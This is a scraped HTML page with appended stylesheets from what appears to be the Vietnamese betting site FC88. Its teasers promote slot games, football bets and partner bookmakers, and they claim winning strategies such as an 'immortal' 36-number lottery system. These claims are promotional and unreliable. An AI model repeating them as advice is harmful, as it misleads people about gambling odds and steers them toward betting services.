                                        <a href="https://fc88.cyou/x9999/" title="FC88 (FC888) Tổng quan X9999 &#8211; Cổng game nổ hũ siêu hot trên mobile năm 2024">
                                            <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2024/09/word-image-5349-2.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="FC88 (FC888) Tổng quan X9999 &#8211; Cổng game nổ hũ siêu hot trên mobile năm 2024" decoding="async" loading="lazy" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2024/09/word-image-5349-2.jpeg 800w, https://fc88.cyou/wp-content/uploads/2024/09/word-image-5349-2-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://fc88.cyou/x9999/" title="FC88 (FC888) Tổng quan X9999 &#8211; Cổng game nổ hũ siêu hot trên mobile năm 2024">FC88 (FC888) Tổng quan X9999 &#8211; Cổng game nổ hũ siêu hot trên mobile năm 2024</a></h3>
                                          <div class="box__des">
                                            <p>X9999 là từ khoá được nhắc đến nhiều nhất nếu ai đó muốn thử vận may cùng trò chơi quay hũ. Nhiều phiên bản slot game đều có mặt tại trang web mang đến những khoảnh khắc giải trí tuyệt vời. Ngoài ra, bạn còn được thử sức với những hình thức đổi thưởng khác [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://fc88.cyou/keo-chan-le/" title="FC888 &#8211; Kèo Chẵn Lẻ: Những Sự Thật Thú Vị Mà Bạn Chưa Biết">
                                            <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2024/09/word-image-5342-1.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="FC888 &#8211; Kèo Chẵn Lẻ: Những Sự Thật Thú Vị Mà Bạn Chưa Biết" decoding="async" loading="lazy" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2024/09/word-image-5342-1.jpeg 800w, https://fc88.cyou/wp-content/uploads/2024/09/word-image-5342-1-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://fc88.cyou/keo-chan-le/" title="FC888 &#8211; Kèo Chẵn Lẻ: Những Sự Thật Thú Vị Mà Bạn Chưa Biết">FC888 &#8211; Kèo Chẵn Lẻ: Những Sự Thật Thú Vị Mà Bạn Chưa Biết</a></h3>
                                          <div class="box__des">
                                            <p>Kèo chẵn lẻ, một trong những loại cược phổ biến nhất của các dân chơi cá độ đá banh. Bài viết dưới đây FC888 sẽ cung cấp cho bạn kiến thức cơ bản bao gồm cách xem kèo, đặc điểm và kinh nghiệm cá cược cơ bản giúp bạn chiến thắng. Hướng dẫn cách xem [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://fc88.cyou/cach-dang-nhap-dafabet-tren-dien-thoai-va-may-tinh/" title="Hướng dẫn cách đăng nhập Dafabet trên điện thoại và máy tính">
                                            <img width="640" height="314" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20314%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2024/06/cach-dang-nhap-dafabet-tren-dien-thoai-va-may-tinh-2.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Hướng dẫn cách đăng nhập Dafabet trên điện thoại và máy tính" decoding="async" loading="lazy" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://fc88.cyou/cach-dang-nhap-dafabet-tren-dien-thoai-va-may-tinh/" title="Hướng dẫn cách đăng nhập Dafabet trên điện thoại và máy tính">Hướng dẫn cách đăng nhập Dafabet trên điện thoại và máy tính</a></h3>
                                          <div class="box__des">
                                            <p>Dafabet là nhà cái cá cược trực tuyến uy tín hàng đầu, mang đến cho người chơi vô số trò chơi hấp dẫn cùng dịch vụ cá cược đẳng cấp. Để tham gia vào thế giới giải trí bất tận, bạn cần đăng nhập vào tài khoản của mình. Bài viết này sẽ hướng dẫn [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://fc88.cyou/so-sanh-nha-cai-bk8-va-zbet/" title="FC88 So sánh nhà cái BK8 &#8211; ZBET về khuyến mãi hoàn trả">
                                            <img width="1333" height="614" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201333%20614%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2024/05/word-image-5279-2.png" class="lazy-load attachment-full size-full wp-post-image" alt="FC88 So sánh nhà cái BK8 &#8211; ZBET về khuyến mãi hoàn trả" decoding="async" loading="lazy" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2024/05/word-image-5279-2.png 1333w, https://fc88.cyou/wp-content/uploads/2024/05/word-image-5279-2-800x368.png 800w, https://fc88.cyou/wp-content/uploads/2024/05/word-image-5279-2-1024x472.png 1024w, https://fc88.cyou/wp-content/uploads/2024/05/word-image-5279-2-768x354.png 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://fc88.cyou/so-sanh-nha-cai-bk8-va-zbet/" title="FC88 So sánh nhà cái BK8 &#8211; ZBET về khuyến mãi hoàn trả">FC88 So sánh nhà cái BK8 &#8211; ZBET về khuyến mãi hoàn trả</a></h3>
                                          <div class="box__des">
                                            <p>Trong bài viết này, chúng ta sẽ so sánh nhà cái BK8 &#8211; ZBET, hai cái tên nổi bật trong làng cờ bạc trực tuyến. Với những đặc điểm riêng biệt và những ưu điểm độc đáo, chúng ta sẽ cùng FC88 tìm hiểu xem cái nào là lựa chọn tốt hơn cho nhu cầu [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://fc88.cyou/dan-de-36-so/" title="FC88 &#8211; Cách nuôi dàn đề 36 số bất tử chưa ai tiết lộ">
                                            <img width="800" height="452" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20452%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2024/04/dan-de-36-so.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="FC88 &#8211; Cách nuôi dàn đề 36 số bất tử chưa ai tiết lộ" decoding="async" loading="lazy" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2024/04/dan-de-36-so.jpeg 800w, https://fc88.cyou/wp-content/uploads/2024/04/dan-de-36-so-768x434.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://fc88.cyou/dan-de-36-so/" title="FC88 &#8211; Cách nuôi dàn đề 36 số bất tử chưa ai tiết lộ">FC88 &#8211; Cách nuôi dàn đề 36 số bất tử chưa ai tiết lộ</a></h3>
                                          <div class="box__des">
                                            <p>Chắc hẳn không ít người đã từng nghe đến cụm từ &#8220;dàn đề 36 số&#8220;. Đây là một phương pháp chơi xổ số được nhiều người ưa chuộng với hy vọng có cơ hội chiến thắng lớn. Trong bài viết này, chúng ta sẽ khám phá về chiến lược chơi dàn đề 36 số bất [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP NHÀ CÁI UY TÍN</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://fc88.cyou/" target="_blank" rel="noopener"><strong>FC88</strong></a> là một nhà cái trực tuyến cung cấp các dịch vụ cá cược thể thao, casino trực tuyến, slot game và esports. <strong>FC88</strong> cam kết mang đến cho người chơi trải nghiệm cá cược trực tuyến an toàn, bảo mật và chuyên nghiệp.</p>
<p>Điện thoại: +84 28 3827 5620<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a6a3f8f8a3a6a480a7ada1a9aceea3afad">[email&#160;protected]</a><br />
Địa chỉ: 20 Lê Quốc Đạo, Phú Thạnh, Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HƯỚNG DẪN</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li>Đăng ký/Đăng nhập Fc88</li>
<li>Rút tiền Fc88</li>
<li>Nạp tiền tại Fc88</li>
</ul>
<div id="shorten-m-btn" class="shorten-m-btn text-center"></div>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://fc88.cyou/gioi-thieu/" rel="nofollow noopener">Giới Thiệu</a></li>
<li><a href="https://fc88.cyou/chinh-sach-bao-mat-nha-cai-fc88/" target="_blank" rel="nofollow noopener">Chính Sách Bảo Mật</a></li>
<li><a href="https://fc88.cyou/fc88-mien-trach-nhiem/" target="_blank" rel="nofollow noopener">Miễn trách nhiệm</a></li>
<li><a href="https://fc88.cyou/tran-hung-co-founder-nha-cai-fc88/" target="_blank" rel="nofollow noopener">Giới thiệu tác giả</a></li>
</ul>
</div>
		</div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin.living</strong></a> &#8211; Nhà cái tặng tiền số 1 hiện nay</li>
<li><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin.makeup</strong></a> &#8211; Nhà cái uy tín 88 VN</li>
<li><strong><a class="in-cell-link" href="https://nhacaiuytin.tattoo/" target="_blank" rel="noopener nofollow">nhacaiuytin.tattoo</a></strong> – Top nhà cái cá cược uy tín 2023</li>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener"><strong>Gamebai</strong></a> – cổng game bài đổi thưởng 2023</li>
<li><a href="https://topgamebai.biz/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> – top game bài uy tín mới 2023</li>
<li><strong>Keowin</strong> &#8211; <a href="https://keowin.com/" target="_blank" rel="noopener nofollow">Kèo bóng đá</a> trực tuyến hôm nay</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        FC88 2026 © <strong>fc88.cyou</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://fc88.cyou/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5313"><a href="https://fc88.cyou/">FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://fc88.cyou/dang-ky-dang-nhap-fc88/">Đăng ký/Đăng nhập</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4312"><a href="#">NẠP/RÚT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://fc88.cyou/huong-dan-nap-tien-fc88/">Nạp Tiền FC88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://fc88.cyou/rut-tien-fc88/">Rút Tiền FC88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://fc88.cyou/chuong-trinh-khuyen-mai-fc88/">Khuyến Mãi FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://fc88.cyou/san-pham-ca-cuoc-fc88/">Cá cược FC88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4685"><a href="https://fc88.cyou/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://fc88.cyou/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a5f7f6c17ca43939a3e30c113c9caf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fc88.cyou/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9
body_size: 1404
content:
.khunggamehome  {

    margin: 20px 0;
    overflow: hidden;
}
.hinh__anh1 {
    background: url(images/icon11.png) no-repeat;
}
.hinh__anh2 {
     background: url(images/icon22.png) no-repeat;   
}
.hinh__anh3 {
     background: url(images/icon33.png) no-repeat;   
}
.hinh__anh4 {
     background: url(images/icon4.png) no-repeat;   
}
.hinh__anh5 {
    background: url(images/icon5.png) no-repeat;    
}

.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome .taigame_review .taigame a{
    text-decoration: none;
}
.khunggamehome .taigame_review .review a {
    text-decoration: none;
}



@media only screen and (min-width: 992px) {
.khunggamehome .hinhanhgame img {
  width: auto;
  height: auto;
  max-height: 90px;
}
.khunggamehome {
    width: 100%;
    border: 0px solid;
    height: 160px;
    box-shadow: 0px 0px 4px 0px #ededed;
    border-radius: 3px 3px 3px 3px;
    display: flex;
    align-items: center;
    background-color: #fff;
}
  
 .khunggamehome .hinh_hot_moi{
    z-index: 500;
    width: 6%;
    float: left;
    height: 56px;
}
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {
    width: 90px;
    float: left;
    height: 90px;
    z-index: 1;
    text-align: center;
}


.khunggamehome .noidunggame {width: 59%;float: left;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:14px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 18%; float: left; margin-left: 5px;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {
            width: 100%;
        border: 0px solid;
        box-shadow: 0px 0px 4px 0px #ededed;
        display: block;
        padding-bottom: 10px;
        background-color: #fff;
}

   .khunggamehome .hinh_hot_moi{ 
        margin-left: 5px;
        height: 56px;
        width: 34px;
        position: absolute;
        left: 0;
        top: 0;
   }
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {
            width: 100%;
        margin-left: 0;
        margin-top: 0px;
        margin-left: 0;
        display: block;
        text-align: center;
  }


.khunggamehome .noidunggame {
            width: 100%;
        float: left;
        margin-left: 0;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {
        text-align: center;
        font-size: 15px;
        width: 100%;
        line-height: 28px;
        padding-right: 0;
  }

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}
.sidebar_game-top .iem_top{
    padding: 10px;
    background: #fff;
    box-shadow: 0 0 6px 0px #e1e1e1;
    border-radius: 10px;
}
.sidebar_game-top .xem_tai_game {
    width: 100%;
    clear: both;
    overflow: hidden;
}
.sidebar_game-top .iem_left {
    width: 80px;
    float: left;
    height: 80px;
    position: relative;
}
.sidebar_game-top .iem_left >a {
    display: block;
    line-height: 0;
}
.sidebar_game-top .iem_left img {
    width: auto;
    height: auto;
    max-height: 80px;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    position: absolute;
}
.sidebar_game-top .iem_center  {
    float: right;
    width: calc(100% - 90px);
}
.sidebar_game-top .iem_center > span {
    font-size: 22px;
    font-weight: 600;
    color: #3691e7;
}
.sidebar_game-top .iem__right {
    clear: both;
    overflow: hidden;
}
.sale_sm {
    text-align: center;
}
.sale_sm a{
    text-decoration: none;
}
.sale_sm {
    margin-bottom: 10px;
}
.ic_ha_too_lef {
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 9;
    width: 30px;
    height: 38px;
    background: url(images/medal_orange.png) no-repeat;
    text-align: center;
    border-radius: 100%;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
}
.xem_tai_game {
    text-align: center;
    display: flex;
    align-items: center;
    gap: 10px;
}
.xem_tai_game a {
    display: block;
    width: 50%;
    line-height: 35px;
    text-decoration: none;
    background: red;
    color: #fff;
    border-radius: 6px;
}
.xem_tai_game a:nth-child(2) {
    background: #060668;
}

.sidebar_game-top .dealer-item {
    background-color: #fff;
    padding: 12px;
    border-radius: 10px;
    margin-bottom: 15px;
    box-shadow: 0 0 5px 1px #e9e8e8;
}
.sidebar_game-top .dealer-item .dealer-head {
    width: 100%;
    min-width: 100%;
    display: block;
}
.sidebar_game-top .dealer-item .dealer-position {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal span {
    color: #fff;
    display: block;
    position: absolute;
    right: 50%;
    transform: translateX(50%);
    top: 10%;
    font-weight: 700;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
}
.sidebar_game-top .dealer-item {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-position {

    position: absolute;
    top: -15px;
    left: -6px;

}
.sidebar_game-top .dealer-item .dealer-logo {
    width: 80%;
    display: flex;
    align-items: center;
    gap: 20px;
}
.top-sidebar .dealer-logo img {
    max-width: 80px;
    height: auto;
    max-height: 75px;
}
.sidebar_game-top .dealer-item .dealer-logo img {
    display: block;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info {
flex-basis: 100%;
    width: 100%;
    max-width: 100%;
    text-align: center;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info i {
    color: #fbc02d
}
.sidebar_game-top .dealer-item .dealer-info .star {
    display: block;
    text-align: left;
}
.sidebar_game-top .dealer-item .dealer-text {
    font-weight: 600;
    display: block;
    text-align: left;
    font-size: 20px;
}
#mobile-hide {
	max-width:1200px;
	margin:auto;
	width:1200px;
	left:0;
	right:0;
}
#hide_float_right #float_content_right {
display: flex;
    gap: 0;
    flex-wrap: wrap;
    flex-direction: row;
} 
#hide_float_right #float_content_right .hien-desktop {
width: 50%;
}
#hide_float_right #float_content_right .hien-desktop img {
	width:100%;
}
@media only screen and (max-width: 600px) {
	#mobile-hide {
		max-width:100%;
		width:100%;
	}
	#hide_float_right #float_content_right .hien-desktop { 
		width:100% !important;
		margin-bottom:3px;
	}
	#hide_float_right #float_content_right .hien-desktop img {
		height:auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://fc88.cyou/wp-content/themes/flatsome-child/style.css?ver=3.6
body_size: 1803
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.6
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
